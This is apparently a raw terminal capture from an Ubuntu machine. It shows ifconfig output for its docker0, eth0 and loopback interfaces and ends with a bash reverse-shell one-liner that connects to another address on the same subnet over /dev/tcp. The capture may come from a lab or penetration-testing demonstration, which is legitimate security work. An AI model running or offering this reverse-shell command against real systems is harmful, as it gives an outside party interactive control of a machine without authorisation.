 esonhugh@ubuntu-x64:/$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:b1:9f:f5:a8  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 198.19.249.98  netmask 255.255.255.0  broadcast 198.19.249.255
        inet6 fd07:b51a:cc66:0:1cc7:3cff:fef7:69c9  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::1cc7:3cff:fef7:69c9  prefixlen 64  scopeid 0x20<link>
        ether 1e:c7:3c:f7:69:c9  txqueuelen 1000  (Ethernet)
        RX packets 861  bytes 259038 (259.0 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 70  bytes 6752 (6.7 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

esonhugh@ubuntu-x64:/$ bash -i >& /dev/tcp/198.19.249.3/6789 0>&1